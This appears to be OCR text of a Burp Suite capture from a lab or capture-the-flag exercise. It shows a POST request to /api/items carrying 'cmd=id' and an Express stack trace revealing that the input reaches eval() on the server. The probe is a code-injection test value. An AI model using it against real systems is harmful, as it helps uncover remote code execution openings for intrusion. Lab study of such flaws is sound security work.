 Pretty Raw Hex
POST /api/items?cmd=id HTTP/1.1
Host: 10.10.22.153
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=value
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
16 </head>
17 <body>
18 <pre>
ReferenceError: id is not defined<br>
&nbsp; &nbsp;at eval (eval at router.post
(/var/web/routes/api.js:25:60), &lt;anonymous&gt;:1:1)<br>
&nbsp; &nbsp;at router.post (/var/web/routes/api.js:25:60)<
br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/var/web/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next
(/var/web/node_modules/express/lib/router/route.js:137:13)<br
>
&nbsp; &nbsp;at Route.dispatch
(/var/web/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/var/web/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at
/var/web/node_modules/express/lib/router/index.js:281:22<br>
&nbsp; &nbsp;at Function.process_params
(/var/web/node_modules/express/lib/router/index.js:335:12)<br
>
&nbsp; &nbsp;at next
(/var/web/node_modules/express/lib/router/index.js:275:10)<br
>
&nbsp; &nbsp;at Function.handle
(/var/web/node_modules/express/lib/router/index.js:174:3)
</pre>
19 </body>
20 </html>
21